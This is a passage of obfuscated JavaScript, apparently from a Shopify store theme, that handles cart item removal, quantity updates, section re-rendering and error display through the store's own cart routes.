,"rulWf","-slider","isText","RfQua","ATmxs","bUWtz","fixedDisco","cHfbs","getVariant","RJbXt","cooHT","zxiQQ","cart-notif","-LineItemS","r-Item-","tabindex^=","als__price","BeoZs","button--ha","index","ehaPY","countryEl","FKQuD","HBwzn","owIbH","cker","updateURL","ibute","scrolledPa",'en" name="',"IwZJQ","kNToo","PcqPM","kvwrF","XXwbI","CVtAr","PFhJl",'[type="tex',"XAfFp","<input typ","hoBUb","video__pla","bNuRN","DirpM","imfzf","cmhSF","afterScrol","Rtvrg","Ids","fAxlh","ZkCbw","sections","LOuCK","productCon","rty-input)","8|9|0|5|12","updateForm","CGfAf","comparePri","#sticky-at","gift","variantPic",".drawer__i","handleChec",".quantity_","rVGTr","OhdtB","decimals_w","[amount_sa","lable","HqZmv","dragging","YcwhB","discount-","kRFrH","WMbZk","data-max","eaBcN","XJnqH","area:enabl","reapplyDis","timer","eaks","dgSca","BgVOl","cart-remov","OAgsJ","QIOjx","kBoPA","fogMY","ubmitBtn-","WPLJu","als__compa","r-items","cart-items","ith_comma_","childNodes","gYMiy","iyKht","HKYOQ","playVideo","kzhBb","ted","QuantityBr","onFormRese","ideo","featured_i","__error-te","EwrvZ","ccgsH","aria-hidde","ion","AHbtF","qmALh","handleScro","parentNode","als__total",".bundle-de","productId","querySelec","mouseup","fo-upsell","vdrwF","c__scroll-","UemrM",".dynamic-p",'="checkbox',"21|15|1|20","RBTvS",'1"><input ',"ended","uoexA","includes","-message-w","PTkjO","artIconAcc","JjMNE","cart_updat",'[name="',"shopping-c","secondCart","tring","setPropert","Europe","oneNonUpel","unlocked","e=hidden])","CJbmf","PemgW","filtering","ideo--load","mainOfferI","lKIzC","3|5|6|4|2|","DsoTk","cMKSN","lts","FHchG","fCIxq","min","urWOz","selling_pl","searchTerm","totalSecon","jytGx","QKZhi","huVda","ovKpE","azJWP","input","popup-over","hXWqJ","ifts","uJWKz","iJEpV","h_comma_se","yjYqT","XOCeE","yBreaksPic","dqwZu","101131qDaFQL","lZRMr","mndIZ","cart-live-","fGtGe","-price-","modal","BcQEZ","Quantity-F","ctChange","waiting","WMVAY","dat",'plan]" val',"oibTA","ctions","bottom","pickup-ava","option-val","#ProductSu","on-change","inne","disableLoa","XwHRd","ces","sSiGW","BQPLx"," .product-","applyStick","wedNi","undefined","appendChil","|2|17|13|6","LSrET","l__content","next_displ","touchmove","getBoundin","l--active",'="radio"][',"jTvDS","ting","maxDays","rice-js","RCOZu","custom-pro","ndles-io-o","#shopify-s","ovlvD","antity","yxTAt","day_dd_mm_","lRemaining",'son"]',"#CartDrawe","iveSearchI","#product-f","BEyNJ","mAkgy","essibility","item_count","kUERE","bfaqF","forEach","timeupdate","quickAddSu","QITFk","mainBundle","language","qiZSp","bod","4|5|0|2|3|","verlay__sp",".internal-","discount=","bind","TEXoU","lect-separ","floatingBt","LcSik","WWYtZ","nts","lqExC","renderProd","dSSMY","rblaO","canplaythr","search-for","closeBtns","cArUD","HPnla","ntainer","dropdwon","appPropert","_error","eVlGE","sIQsp","step","mainAtcBut","-price-js","vIIZx","aXWlr","observe","role","kdOLJ","[price_eac","ogchD","ity","nInput","UnPcI","nalAccessA","xRLsD","kpMUD","shareUrl","msOcN","aXeAB",'e="hidden"',"gtxBF","reak__upse","ref","ScszD","dXARV","][properti","SUgQn","FFyve","OvGxW","ls__produc","PVuAv","cart_clear","FrKis","object","trbmv","touchend","ZRuGt","onFocusOut","main-bundl","LNVge","3|1|2","onButtonCl","gnWpC","JDvkg","handle","mainProduc","GLtIw","KCCtt","lement","UZlDi","signal",".header__i","zGSea","-bubble","ror","text","fwKfC","closest",".js-youtub","GhdzH","tion/x-mpe","/cart/add.","hRKCu","JVgaG","XqvHB","ata-toggle","dlSwS","crmTp",'[type="app',"decimals","postLink","secondaryS","ById","product-mo","checkboxes","rCYQy","lects",'io"]',"quantityBr","VWFKr","ing",' name="ite',"headers","includePdp","countryHan","VvcXe","offsetHeig",".footer","ZLslu","DUUlw","xhyIy","TNQwP","zfoHT","amount_wit","toFixed","cJXnF","changeEven","e-button","r-upsell[d","max","evlOW","handleClic","GBXya","?q=","EGXxc","onChange",", iframe","uFiRH","net","lesContain","oocbL","Gnnzm","LjCWI","ctive-opti","LLajZ","sSEeg","gifts","DHFyE","WywlI","RcZFh","PGGen","disconnect","VZekA","t .loading","ectElement","OcFrM","idden","separator","gClientRec","updateMedi","yInputs","te.js","oxUjs","VbnxS","ages","dGhIQ","originalSe","isOpen","toggle","NJvbB","bAosu","product-fo","OpWpj","XDrWT","variant-se","data-unava","jFDfl",'e="reset"]',"feqXA","vXcUj","[start_dat","OxVzv","sWCjc","available","abort","TsHXl","ZAcjN","-message","FlGmv","totalPrice","kyXLa","zIIRl","ZUtzH","eUrl","XfYaf","variant_im","JCdis","dd-btn","FisBU","onZtH","bmit","OkzXo","createInpu","erPnN","YwOKf","fetchQuant","orm__error","GAplz","_seconds","javascript","MYzrl","NotAllowed","jhAOQ","NSUIm","IifjW","stopDrag","ZiAaL","-form-inst","esults-gro","toUpperCas","oFUsY","er-","pbDeQ","data-loadi","es][","qqAbH","eOffer-","ARnEQ","quantityFo","search","history","HbfQF","/checkout","wZjry","eDQdZ","WQNtv","data-defau","ecJOB","hUCVR","IfEIQ","yluPI","|18|19|10|","LwiJD","enableLoad","ibGEa","nner-empty","QxCte","1|6|5|2|0|","faKui","ACGEZ","iIRlQ","xPNfP","disabled","-item-img-","YBpeW","items[","&section_i","wDLyw","scrollY","cart-note","tes","doWHG","kOqRE","qohes","main","tVWxA",".upsell__v","bmitButton","dd_mm_no_d","BDMVe","mages","handleSele","MsvkW","Aqbug","post","setSummary","sYfYa","onRange","_rules","s-spinner","wYgRZ","clearOptio","KChpH","dler","updateId","onFocus","mary","minDays",".main-atc_","RsYdN","orm__quant","QDCoj","ihSrl","mousemove","zNXFK","uts","|8|0|9|11|","toggleRese","yzvlF","tor","observer","disablePre","yXDcE","PRunv","email","jtPAz","andles","CGpdu","sBLYC","Upaht","updateTota","touches","Button","checkForCl","define","[compare_p","moTimer","cujJD","upsellHand","OPTION","TFDyi","|0|5|3|10|","ohYNp","zPNUn","en]","ved]","PPmhR","YjNQE","MzMof","antStatuse","iFOOt","America","gKRjI","yRules","-discount_","is-empty","data-","CHOsZ","der","UKQIW","Style","image","remove",".product-i","MJFGN","floor","unlockGift",'et"]',"hasUrl","VvsDn","TjOTG","nfHKS","FBWCl","-overlay","selectTime","tatus","stMZh","sNIob","error-","vtYPD","riants",".compariso","main-atc-p","CCwbp","nyxFs",".predictiv","pauseVideo","quantityEr","LqfQF","whWVm","Ctfrd","sNEJf","fkJUm","cart-error","fDPUh","loadingTex","uOhNP","hfZil","uct-atc","tainers","statusElem","pup","gKJSd","delete","--product-","details","elds","hfiBx","rypKc","tagName","split","oIAwM","eline","variantInp","HXRcE","Accessibil","FFpzH","bosZI","join","ction","cpysG","NkMGm","onKeydown","ionResults","mihKD","ZhQfA","ols","zRDhe","kBRFU","Listeners","lay",'="quantity',"cOAUa","requiredFi","testMode","WiEGp","qkIqe","aria-disab","iant-selec","onCartUpda","toggleBtn","cZYUo","uZMEx","vinceSelec","getAttribu","_btn","YseBy","jJBFu","r-item","wer","FMOXF","iARBa","2|4|1|3|0","selectedIn","tlIDS","GtMlf","2|7|4","[href], bu","rjqhr","--position","close","pKCHQ","dZzFe","EKAhW","rzKJx","selectedVa","nCdKN","rmat","postLinksR","[name=cart","tityRules","rpbTR","secondary-","cart-updat","mousedown","DisplayedS","9|6|8|11|2","yFQZU","delaySecon","skipCart","summary","div","aria-expan","HRYLg","GZshd","hidden","UnkEG","sBmik","krkky",'cted="true',"AxHCw","wGzdx","INPUT","24kLXvqB",".clickable","span","quantity-u","FLxFC","ylxpF","lineItemCo","bxpqv","SiwqH","rch-search",'ies["]:not',"ArrowUp","isRequired","OzQTV","eXrqq","ogmVy","kfydn",'[name="sel',"Change","IQzDc","TWbtL","amount_no_","nt-selects",".sticky-at","ideo--mute","UPPOK","EJCYv","JezeZ","Uolaz","updateLive","gkqtj","validateQt",'[id^="Medi',".loading-o","NHCGD","ceSpan","aria-activ","button[typ"," .select__","zhwmb","currency","Wxdho",".featured-",".upsell__a","minutesSpa","RFFuB",".main-offe","unZww","CJfko","mage","torAll","ApZnD","handleTogg","rch-live-r","_price","countIfApp","ocoZR","NtOHr","LZfJo","rjIhQ","dropdown",".select",".cart-item","display","ionText","UuDTN","ion_id=mai","Drawer-qua","TqfXv","Unsubscrib","tajoj","YdysZ","7|5|1|2|0|","?variant=","setQuantit","Sku-",".sold-out-","brgDu","qsdJg","nodal","nner","bSuTs","_url","unavailabl","gwkjf","ate","rsTlh","ZmvxB","status","cartQuanti","qqBbW","llBtn","fEErx","yyfuv","currentVar","activeElem","TQHYs","dpANn","applicatio","cart","Xzgbv","updatePric","_label__te",'command","',"NpJoy","rice]","name","odal","section","qSJPv","PWKbj","ZzeYD","prevValue","className","cartItems","bdvuk","round","value","srcset","vertical","removeAttr","stepUp","NHzLZ","hide","YbMAk","countdown-","ZvTHN","me='plus']","sticky-atc","Data","znHhL","GggOp","MLuhQ","wLRCQ","push","lkXEu","ved_rounde","prepend","properties","rine-prope","-js","Intersecti","selector","kpbPz","SmRvT","ProductInf","ItWSU","AAMwi","lay--activ","ccept","upsells","ailable","cart_add_u","KqNTn","PlrOw","JgMcM","zqVBO","maxHeight","PIBZp","preview_im","li, button","MJCGA","dynamic-da","resultsMax","cart_chang","pCupW","Fsyum","3|4|0|2|1","eaPDc","seekVideo","routes","Enter","SCjAa","ng-text","OwcJe","ZjUze","pXBRH","NjyFB","handleErro","tity","Shopify","NDxCw","match","sbrwl","MHgFN","ton","rSzaL","add","wsbHw","shrine-pro","YCcAp","vwTWI","FkkxO","d-With","aFVfl","myGKx","IvlJV","t-value]","DIAxN","MVWEW","orm__input","ings","JDJIY","pathname","oll",'"] a',"OUBJj","ZHwIU","getSection","offerItems",".popup-mod","LJYXr","length","JLfQL","-discount-","omhEo","iZkFT","Hvjwe","qLErC","offsetTop","wiRAw","insertDate","MIMnn","tem-status","sowmX","EkRYb","productUrl","reaks-","t--deselec","BkTeM","otLrd","replace","qiflQ","kGDAc","wSywb","cart-icon-","XqKJM","wahGd","OXWBS","secondsDel","BKSOb","evgqg","bFrqa",'{"event":"',"active","moneyForma","'-']), [dr","modalClose","nIZlh","ntity-",'t"], [type',"get","lication/j","provinceEl","addRemoveP","initVarian","bVorw","uDKYa","NFrvY","1|2|4|0|3","GMrqt","3|4|6","LJPdn","setDate","DateTimeFo","connectedC","PJjpZ","r-upsell","video__tim","WtePW","-image","keydown","sMiSD","nKCcn","egion-coun","select","owIVn","XBZTC","FrchD","dataset","WYfEw","tGNAx","dex]:not([","getResults","promo-popu","ue-selecti","gdpQi","roll","toggleSoun","cUtVA","laUOR","EfrVU","MDgKH","updateOpti","getCompute","target","MaLBf",'an"]',"Escape","Gwwzo","DisplayedI","10gARnTZ","HJCre","iEFee","tSwWF","shopUrl","#ProductFo","nUMvQ","aSuyI","qqQJT","UeeRF","VYvzs","additional","source","yvphJ","HLlDU","ication","are-price","OOjtP",".promp-pop","productFor","MAtsI","pause","mainOfferC","renderCont","HbEKZ","cFiVR","NMIWV","gnCMk","Ianlo","getMonth","overlay","setActiveE","AQbIo","innerText","for-groupi","setSelecto","ilable","wVfrt","isScrollBt","sxkdQ","-submit","yBqYV","rgGXn","able","tqpET","ase [name=","item","ZiFLg","tnError","dex","prototype","matSrc","openPopupM","scroll","VqDWC","[aria-sele"];return _0x336d=function(){return _0x38ea46},_0x336d()}const ON_CHANGE_DEBOUNCE_TIMER=12*-721+-1*-3287+5665,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:_0xc51d9(2210)+"e",quantityUpdate:_0xc51d9(2233)+_0xc51d9(1286),optionValueSelectionChange:_0xc51d9(1708)+_0xc51d9(2515)+_0xc51d9(1710),variantChange:_0xc51d9(809)+_0xc51d9(691),cartError:_0xc51d9(2130)},POST_LINK_INT=_0xc51d9(1175);let subscribers={};function subscribe(_0x69bed2,_0x14efa4){const _0x3c31cf=_0xc51d9,_0x522c7e={XOCeE:function(_0x429187,_0x27b4fb){return _0x429187!==_0x27b4fb},SsDAK:function(_0x2e57a0,_0x328717){return _0x2e57a0===_0x328717}};return _0x522c7e[_0x3c31cf(818)](subscribers[_0x69bed2],void 0)&&(subscribers[_0x69bed2]=[]),subscribers[_0x69bed2]=[...subscribers[_0x69bed2],_0x14efa4],function(){const _0x26fb60=_0x3c31cf,_0x488ebf={EJCYv:function(_0x55c7bf,_0xf5f345){return _0x522c7e[_0x34b2(1687)](_0x55c7bf,_0xf5f345)}};subscribers[_0x69bed2]=subscribers[_0x69bed2][_0x26fb60(1132)](_0x4a150b=>_0x488ebf[_0x26fb60(2256)](_0x4a150b,_0x14efa4))}}function publish(_0x46f8d9,_0x590c6f){const _0x52c557=_0xc51d9,_0x87f5ae={BDMVe:function(_0x163b7c,_0x393fe0){return _0x163b7c(_0x393fe0)}};subscribers[_0x46f8d9]&&subscribers[_0x46f8d9][_0x52c557(1753)](_0x44517d=>{_0x87f5ae[_0x52c557(2026)](_0x44517d,_0x590c6f)})}class CartRemoveButton extends HTMLElement{constructor(){const _0x1f6b39=_0xc51d9,_0x55ca52={iJEpV:_0x1f6b39(1003),YwOKf:_0x1f6b39(1309)+_0x1f6b39(1808)+_0x1f6b39(894)+"ed",ofLIO:_0x1f6b39(770)+_0x1f6b39(1636)+'"]',cmhSF:_0x1f6b39(1604),ytNqQ:_0x1f6b39(2795)+_0x1f6b39(1603),hYFJG:_0x1f6b39(1440)};super(),this[_0x1f6b39(1119)+_0x1f6b39(1451)](_0x55ca52[_0x1f6b39(429)],_0x4fce66=>{const _0x4fcef9=_0x1f6b39;_0x4fce66[_0x4fcef9(1182)+_0x4fcef9(957)](),this[_0x4fcef9(2509)][_0x4fcef9(1831)]&&document[_0x4fcef9(1629)+_0x4fcef9(2280)](_0x4fcef9(712)+_0x4fcef9(539)+this[_0x4fcef9(2509)][_0x4fcef9(1831)]+'"]')[_0x4fcef9(1753)](_0x125593=>{const _0xef0d1c=_0x4fcef9;_0x125593[_0xef0d1c(2509)][_0xef0d1c(2766)]=_0x55ca52[_0xef0d1c(1684)],_0x125593[_0xef0d1c(683)][_0xef0d1c(2099)](_0x55ca52[_0xef0d1c(1961)]);const _0x1e5874=_0x125593[_0xef0d1c(1629)+_0xef0d1c(2056)](_0x55ca52[_0xef0d1c(513)]);_0x1e5874&&(_0x1e5874[_0xef0d1c(1149)]=!1)});const _0x1b6a30=this[_0x4fcef9(1844)](_0x55ca52[_0x4fcef9(1555)])||this[_0x4fcef9(1844)](_0x55ca52[_0x4fcef9(2708)]);this[_0x4fcef9(2713)]?_0x1b6a30[_0x4fcef9(2713)]():_0x1b6a30[_0x4fcef9(432)+_0x4fcef9(2409)](this[_0x4fcef9(2509)][_0x4fcef9(1529)],-9288+-3*-415+7*1149)})}}customElements[_0xc51d9(2071)](_0xc51d9(1595)+_0xc51d9(1884),CartRemoveButton);class CartItems extends HTMLElement{constructor(){const _0x4619b0=_0xc51d9,_0x202d80={ZiFLg:_0x4619b0(1649)+_0x4619b0(905)+_0x4619b0(2453),mTSiW:_0x4619b0(1240)+_0x4619b0(1523)+_0x4619b0(2112),vdrwF:_0x4619b0(2795)+_0x4619b0(1603),WHbep:_0x4619b0(461)+_0x4619b0(1903),ItWSU:function(_0x22fa0f,_0x5ccb2d,_0x2daa1e){return _0x22fa0f(_0x5ccb2d,_0x2daa1e)},uNdIL:_0x4619b0(1848)+"js",XXwbI:_0x4619b0(2750)};super(),this[_0x4619b0(2236)+_0x4619b0(1781)]=!0,this[_0x4619b0(794)+_0x4619b0(2763)+"t"]=document[_0x4619b0(425)+_0x4619b0(1859)](_0x202d80[_0x4619b0(2578)])||document[_0x4619b0(425)+_0x4619b0(1859)](_0x202d80[_0x4619b0(648)]),this[_0x4619b0(1650)+_0x4619b0(885)]=document[_0x4619b0(1629)+_0x4619b0(2056)](_0x202d80[_0x4619b0(1632)]),this[_0x4619b0(889)+_0x4619b0(2807)]=document[_0x4619b0(1629)+_0x4619b0(2056)](_0x202d80[_0x4619b0(692)]);const _0x3e7aeb=_0x202d80[_0x4619b0(2376)](debounce,_0x5d1162=>{this[_0x4619b0(1892)](_0x5d1162)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x4619b0(2236)+_0x4619b0(1781)]||(window[_0x4619b0(2400)][_0x4619b0(2382)+"rl"]=_0x202d80[_0x4619b0(2643)]),this[_0x4619b0(1119)+_0x4619b0(1451)](_0x202d80[_0x4619b0(1544)],_0x3e7aeb[_0x4619b0(1765)](this))}[_0xc51d9(949)+_0xc51d9(2299)+"er"]=void 0;[_0xc51d9(2495)+_0xc51d9(1143)](){const _0x4e9e06=_0xc51d9,_0x3a9251={trbmv:function(_0x19ae12,_0x46cbf8){return _0x19ae12===_0x46cbf8},VbAum:_0x4e9e06(1604),HItYZ:function(_0x2abb12,_0x3f1e26,_0x11563f){return _0x2abb12(_0x3f1e26,_0x11563f)}};this[_0x4e9e06(949)+_0x4e9e06(2299)+"er"]=_0x3a9251[_0x4e9e06(757)](subscribe,PUB_SUB_EVENTS[_0x4e9e06(949)],_0x15578d=>{const _0x16aac2=_0x4e9e06;_0x3a9251[_0x16aac2(1821)](_0x15578d[_0x16aac2(2543)],_0x3a9251[_0x16aac2(2607)])||this[_0x16aac2(2176)+"te"]()})}[_0xc51d9(1908)+_0xc51d9(1247)](){const _0x36e437=_0xc51d9;this[_0x36e437(949)+_0x36e437(2299)+"er"]&&this[_0x36e437(949)+_0x36e437(2299)+"er"]()}[_0xc51d9(1892)](_0x4f45c9){const _0x1c351c=_0xc51d9,_0xae8479={ZjUze:_0x1c351c(2336)};this[_0x1c351c(432)+_0x1c351c(2409)](_0x4f45c9[_0x1c351c(2525)][_0x1c351c(2509)][_0x1c351c(1529)],_0x4f45c9[_0x1c351c(2525)][_0x1c351c(2347)],document[_0x1c351c(2325)+_0x1c351c(969)][_0x1c351c(2181)+"te"](_0xae8479[_0x1c351c(2405)]))}[_0xc51d9(2176)+"te"](){const _0x4c428f=_0xc51d9,_0xc3b6be={kvCpZ:_0x4c428f(1111),ARnEQ:_0x4c428f(1604),YdysZ:function(_0x4328e4,_0x24ef6d){return _0x4328e4(_0x24ef6d)},yjjck:_0x4c428f(415)+_0x4c428f(2296)+_0x4c428f(935)+"ms"};_0xc3b6be[_0x4c428f(2301)](fetch,_0xc3b6be[_0x4c428f(1121)])[_0x4c428f(2739)](_0x514ff0=>_0x514ff0[_0x4c428f(1842)]())[_0x4c428f(2739)](_0x381a96=>{const _0x10a035=_0x4c428f,_0x389f31=new DOMParser()[_0x10a035(934)+_0x10a035(1651)](_0x381a96,_0xc3b6be[_0x10a035(644)]),_0x45c974=_0x389f31[_0x10a035(1629)+_0x10a035(2056)](_0xc3b6be[_0x10a035(1984)]);this[_0x10a035(1014)]=_0x45c974[_0x10a035(1014)]})[_0x4c428f(1450)](_0x25e92a=>{console[_0x4c428f(1192)](_0x25e92a)})}[_0xc51d9(1141)](){const _0x2921ee=_0xc51d9,_0x97d032={FisBU:_0x2921ee(2092),wOVZM:function(_0x331e2f,_0x1db9ca){return _0x331e2f===_0x1db9ca},MpbaA:function(_0x1a3200,_0x4d1ddf,_0x506d73){return _0x1a3200(_0x4d1ddf,_0x506d73)},rSzaL:_0x2921ee(833)+_0x2921ee(1918),iwbQv:_0x2921ee(2829),KChpH:_0x2921ee(2328)+_0x2921ee(1173)},_0x5447be=JSON[_0x2921ee(523)]({sections:this[_0x2921ee(2438)+_0x2921ee(2601)]()[_0x2921ee(2608)](_0x19f392=>_0x19f392[_0x2921ee(2338)]),sections_url:window[_0x2921ee(1210)][_0x2921ee(2433)]});_0x97d032[_0x2921ee(1033)](fetch,_0x97d032[_0x2921ee(2416)],{method:_0x97d032[_0x2921ee(1269)],headers:{"Content-Type":_0x97d032[_0x2921ee(2039)]},body:_0x5447be})[_0x2921ee(2739)](_0x2a44ce=>_0x2a44ce[_0x2921ee(2823)]())[_0x2921ee(2739)](_0x239afa=>{const _0x49c284=_0x2921ee;this[_0x49c284(683)][_0x49c284(1925)](_0x97d032[_0x49c284(1955)],_0x97d032[_0x49c284(2719)](_0x239afa[_0x49c284(1750)],-3539*1+-9149+12688)),this[_0x49c284(2438)+_0x49c284(2601)]()[_0x49c284(1753)](_0x3f6b44=>{const _0x180677=_0x49c284,_0x3bfc0b=document[_0x180677(425)+_0x180677(1859)](_0x3f6b44.id)[_0x180677(1629)+_0x180677(2056)](_0x3f6b44[_0x180677(2372)])||document[_0x180677(425)+_0x180677(1859)](_0x3f6b44.id);_0x3bfc0b[_0x180677(1014)]=this[_0x180677(2438)+_0x180677(477)](_0x239afa[_0x180677(1561)][_0x3f6b44[_0x180677(2338)]],_0x3f6b44[_0x180677(2372)])})})[_0x2921ee(1450)](_0x41c1bc=>{console[_0x2921ee(1192)](_0x41c1bc)})}[_0xc51d9(2438)+_0xc51d9(2601)](){const _0x43249e=_0xc51d9,_0xf83c9f={xSUTB:_0x43249e(790)+_0x43249e(439),AcbhA:_0x43249e(408)+"ts",VtvSj:_0x43249e(2465)+_0x43249e(1504),aAugB:_0x43249e(580)+_0x43249e(1388),sSEeg:_0x43249e(1693)+_0x43249e(1429)+"t",RfQua:_0x43249e(790)+_0x43249e(959)};return[{id:_0xf83c9f[_0x43249e(861)],section:document[_0x43249e(425)+_0x43249e(1859)](_0xf83c9f[_0x43249e(861)])[_0x43249e(2509)].id,selector:_0xf83c9f[_0x43249e(2852)]},{id:_0xf83c9f[_0x43249e(1227)],section:_0xf83c9f[_0x43249e(1227)],selector:_0xf83c9f[_0x43249e(1354)]},{id:_0xf83c9f[_0x43249e(1902)],section:_0xf83c9f[_0x43249e(1902)],selector:_0xf83c9f[_0x43249e(1354)]},{id:_0xf83c9f[_0x43249e(1513)],section:document[_0x43249e(425)+_0x43249e(1859)](_0xf83c9f[_0x43249e(1513)])[_0x43249e(2509)].id,selector:_0xf83c9f[_0x43249e(2852)]}]}async[_0xc51d9(432)+_0xc51d9(2409)](_0x12af76,_0x1eda48,_0x3ab31b){const _0x5045c0=_0xc51d9,_0x52c86c={fCIxq:function(_0x11102f,_0x567529){return _0x11102f===_0x567529},qYhYj:_0x5045c0(1003),xtPeB:_0x5045c0(1156),ZXxUa:_0x5045c0(2130)+"s",kOqRE:_0x5045c0(1240)+_0x5045c0(820)+"s",unZww:function(_0x3db2bc,_0x268cc8,_0x49fa02){return _0x3db2bc(_0x268cc8,_0x49fa02)},PGGen:function(_0x593179){return _0x593179()},Ivnfo:_0x5045c0(2292),EfrVU:_0x5045c0(2347),dpdxo:function(_0x23deb0,_0x47e0cb){return _0x23deb0(_0x47e0cb)},ApZnD:_0x5045c0(2092),IifjW:function(_0x3ceb1e,_0x4a4a61){return _0x3ceb1e===_0x4a4a61},kBRFU:_0x5045c0(2795)+"r",GZshd:_0x5045c0(790)+_0x5045c0(959),MIMnn:function(_0x16887d,_0x14ffda){return _0x16887d===_0x14ffda},XDrWT:function(_0x498936,_0x5a4fb8){return _0x498936===_0x5a4fb8},PqMeb:function(_0x25217f,_0x506d32){return _0x25217f-_0x506d32},MYzrl:function(_0x3426c3,_0x2b4d74){return _0x3426c3===_0x2b4d74},dvnLe:function(_0xb855b8,_0x4efe93){return _0xb855b8!==_0x4efe93},faKui:function(_0x9f450e,_0x204175){return _0x9f450e(_0x204175)},WQNtv:function(_0x38cd2d,_0xc9ca5c){return _0x38cd2d===_0xc9ca5c},YBswT:_0x5045c0(1720),MutSK:_0x5045c0(668),mNIGE:function(_0x5024ee,_0x5a8d10,_0x309698){return _0x5024ee(_0x5a8d10,_0x309698)},WaMja:_0x5045c0(1572)+_0x5045c0(2002),QKZhi:_0x5045c0(2292)+_0x5045c0(795),XqKJM:_0x5045c0(2355)+_0x5045c0(1591),Rcmzz:_0x5045c0(2795)+_0x5045c0(2778),ZgeOL:function(_0x4985cd,_0x1e36ef){return _0x4985cd>_0x1e36ef},RCOZu:function(_0x278371,_0x2fc918,_0x5c498d){return _0x278371(_0x2fc918,_0x5c498d)},yvCUf:_0x5045c0(1604),uDKYa:_0x5045c0(2263)+_0x5045c0(786),VZekA:_0x5045c0(2319)+_0x5045c0(2830),OYhud:_0x5045c0(1831)};this[_0x5045c0(2e3)+_0x5045c0(1867)](_0x12af76);const _0x516adb=document[_0x5045c0(425)+_0x5045c0(1859)](_0x52c86c[_0x5045c0(1339)])||document[_0x5045c0(425)+_0x5045c0(1859)](_0x52c86c[_0x5045c0(2019)]);_0x516adb&&(_0x516adb[_0x5045c0(1028)+"t"]="");const _0x177f71=JSON[_0x5045c0(523)]({line:_0x12af76,quantity:_0x1eda48,sections:this[_0x5045c0(2438)+_0x5045c0(2601)]()[_0x5045c0(2608)](_0x5c85c2=>_0x5c85c2[_0x5045c0(2338)]),sections_url:window[_0x5045c0(1210)][_0x5045c0(2433)]});try{const _0x4e510f=await _0x52c86c[_0x5045c0(2277)](fetch,""+routes[_0x5045c0(2394)+_0x5045c0(858)],{..._0x52c86c[_0x5045c0(1907)](fetchConfig),body:_0x177f71}),_0x3faa04=await _0x4e510f[_0x5045c0(1842)](),_0x53b594=JSON[_0x5045c0(2747)](_0x3faa04),_0x1d2967=document[_0x5045c0(425)+_0x5045c0(1859)](_0x5045c0(1006)+_0x12af76)||document[_0x5045c0(425)+_0x5045c0(1859)](_0x5045c0(2297)+_0x5045c0(2479)+_0x12af76),_0x122feb=document[_0x5045c0(1629)+_0x5045c0(2280)](_0x52c86c[_0x5045c0(819)]);if(_0x53b594[_0x5045c0(1164)]){_0x1d2967[_0x5045c0(2347)]=_0x1d2967[_0x5045c0(2181)+"te"](_0x52c86c[_0x5045c0(2521)]),this[_0x5045c0(2259)+_0x5045c0(1263)](_0x12af76,_0x53b594[_0x5045c0(1164)]);return}if(!this[_0x5045c0(2236)+_0x5045c0(1781)])return;if(!_0x53b594[_0x5045c0(1561)]){const _0x4bd1ca=await _0x52c86c[_0x5045c0(1332)](fetch,routes[_0x5045c0(1062)]+_0x5045c0(732)+this[_0x5045c0(2438)+_0x5045c0(2601)]()[_0x5045c0(2608)](_0x70926=>_0x70926[_0x5045c0(2338)])[_0x5045c0(2155)](","));_0x53b594[_0x5045c0(1561)]=await _0x4bd1ca[_0x5045c0(2823)]()}this[_0x5045c0(683)][_0x5045c0(1925)](_0x52c86c[_0x5045c0(2281)],_0x52c86c[_0x5045c0(1971)](_0x53b594[_0x5045c0(1750)],5522*-1+4138*-1+9660));const _0x30e965=document[_0x5045c0(1629)+_0x5045c0(2056)](_0x52c86c[_0x5045c0(2165)]),_0x42f2b4=document[_0x5045c0(425)+_0x5045c0(1859)](_0x52c86c[_0x5045c0(2221)]);_0x42f2b4&&_0x42f2b4[_0x5045c0(683)][_0x5045c0(1925)](_0x52c86c[_0x5045c0(2281)],_0x52c86c[_0x5045c0(2452)](_0x53b594[_0x5045c0(1750)],8273+-1*7621+-652)),_0x30e965&&_0x30e965[_0x5045c0(683)][_0x5045c0(1925)](_0x52c86c[_0x5045c0(2281)],_0x52c86c[_0x5045c0(1930)](_0x53b594[_0x5045c0(1750)],-1731*-4+-919*-9+-15195)),this[_0x5045c0(2438)+_0x5045c0(2601)]()[_0x5045c0(1753)](_0x4d1cf2=>{const _0x4078e0=_0x5045c0,_0x2da26b=document[_0x4078e0(425)+_0x4078e0(1859)](_0x4d1cf2.id)[_0x4078e0(1629)+_0x4078e0(2056)](_0x4d1cf2[_0x4078e0(2372)])||document[_0x4078e0(425)+_0x4078e0(1859)](_0x4d1cf2.id);_0x2da26b[_0x4078e0(1014)]=this[_0x4078e0(2438)+_0x4078e0(477)](_0x53b594[_0x4078e0(1561)][_0x4d1cf2[_0x4078e0(2338)]],_0x4d1cf2[_0x4078e0(2372)])});const _0x4f6fb3=_0x53b594[_0x5045c0(439)][_0x52c86c[_0x5045c0(696)](_0x12af76,-5020+5*-1835+-2028*-7)]?_0x53b594[_0x5045c0(439)][_0x52c86c[_0x5045c0(696)](_0x12af76,-5443+569*-1+1*6013)][_0x5045c0(490)]:void 0;let _0x18dac7="";_0x52c86c[_0x5045c0(1967)](_0x122feb[_0x5045c0(2442)],_0x53b594[_0x5045c0(439)][_0x5045c0(2442)])&&_0x52c86c[_0x5045c0(2855)](_0x4f6fb3,_0x52c86c[_0x5045c0(2005)](parseInt,_0x1d2967[_0x5045c0(2347)]))&&(_0x52c86c[_0x5045c0(1992)](typeof _0x4f6fb3,_0x52c86c[_0x5045c0(1130)])?_0x18dac7=window[_0x5045c0(986)+"s"][_0x5045c0(1192)]:_0x18dac7=window[_0x5045c0(986)+"s"][_0x5045c0(2124)+_0x5045c0(1841)][_0x5045c0(2461)](_0x52c86c[_0x5045c0(1491)],_0x4f6fb3)),this[_0x5045c0(2259)+_0x5045c0(1263)](_0x12af76,_0x18dac7);const 